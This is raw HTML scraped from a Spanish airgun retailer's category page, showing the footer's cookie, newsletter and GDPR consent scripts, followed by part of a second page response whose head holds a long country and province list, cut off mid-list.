                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Sí</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necesarias para navegar en este sitio y utilizar sus funciones.</li>
<li>Identificarle como usuario y almacenar sus preferencias como idioma y moneda.</li>
<li>Personalizar su experiencia en base con su navegación.</li>
</ul>            </div>
        </div>
    </div>
    <div class="lgcookieslaw-modal-footer">
        <div class="lgcookieslaw-modal-footer-left">
            <button class="btn" id="lgcookieslaw-close"> > Cancelar</button>
        </div>
        <div class="lgcookieslaw-modal-footer-right">
            <button class="btn" id="lgcookieslaw-save" onclick="closeinfo(true)">Aceptar y continuar</button>
        </div>
    </div>
</div>
<div class="lgcookieslaw_overlay"></div>

						</div>
					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<div class="links">
<ul class="link-follow-foter">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirguns-582845728896274/" target="_blank"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="black_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="black_"><span>instagram </span></a></li>
</ul>
</div>
			
<div class="email_subscription block_newsletter" id="blockEmailSubscription_displayFooterAfter">
  <h4>Boletín</h4>
    <form action="https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/#blockEmailSubscription_displayFooterAfter" method="post">
    <input type="email" name="email" value="" placeholder="Su dirección de correo electrónico" required />
          <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
        
    <input type="hidden" value="displayFooterAfter" name="blockHookName" />
	
    <div class="gdpr_consent gdpr_module_112">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_112" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_112">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>He leído y acepto el <a href="/es/content/aviso-legal-9" target="_blank" rel="noreferrer noopener">aviso legal</a> y la <a href="/es/content/politica-de-privacidad" target="_blank" rel="noreferrer noopener">política de privacidad</a></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://europeairguns.com/es/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "2dd182758222a21f11d4b636af59dbbcceb26da9";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "112";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


	       <input type="submit" value="Enviar" name="submitNewsletter" />
		    <input type="hidden" name="action" value="0" />
  </form>
</div>

					</div>
			  </div>
		</div>
	</div>
						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col col-lg-6 col-md-12 col-xs-12">
<p>© 2023 Europe Airguns. Desarrollado por Conecta Software</p>
</div>
<div class="col col-lg-6 col-md-12 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
			

</div>        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/bottom-8969e5605.js" ></script>
  <script type="text/javascript" src="https://static.klaviyo.com/onsite/js/RQZUP3/klaviyo.js" async></script>


    

    
      
    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/partes/fx-airguns/t12-typhoon-verminator/typhoon/?content_only=1&infinitescroll=1&page=1
body_size: 27130
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Typhoon (1)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-7a8c4b606.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"category"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan 